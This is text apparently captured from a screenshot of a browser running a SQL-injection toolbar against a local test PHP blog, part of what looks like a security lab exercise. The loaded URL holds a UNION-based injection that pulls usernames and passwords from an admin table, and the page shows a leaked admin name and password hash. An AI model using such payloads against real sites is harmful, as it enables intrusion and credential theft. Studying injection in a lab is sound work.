 小迪博客
localh 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT,username,password,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from sy_adminuser
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
admin7fef6171469e80d32c0559f88b377245